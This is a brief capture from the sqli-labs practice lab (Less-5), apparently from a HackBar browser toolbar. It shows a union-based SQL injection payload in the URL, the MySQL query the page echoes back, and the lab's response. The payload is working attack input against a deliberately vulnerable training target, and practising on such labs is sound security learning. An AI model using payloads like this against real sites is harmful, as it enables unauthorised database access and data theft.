 /DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
master/Less-5/?id=-1'  union select 1,2,3 --+
%URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='-1' union select 1,2,3 -- ' LIMIT 0,1
You are in...........